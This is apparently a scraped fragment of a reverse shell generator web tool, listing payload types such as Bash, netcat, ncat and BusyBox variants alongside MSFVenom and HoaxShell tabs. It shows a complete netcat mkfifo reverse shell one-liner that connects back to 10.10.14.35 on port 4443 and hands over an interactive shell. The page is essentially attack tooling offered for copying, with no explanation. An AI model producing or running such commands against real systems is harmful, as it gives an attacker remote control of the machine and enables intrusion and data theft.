 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.35 4443 >/tmp/f
Shell sh Encoding None
Raw Copy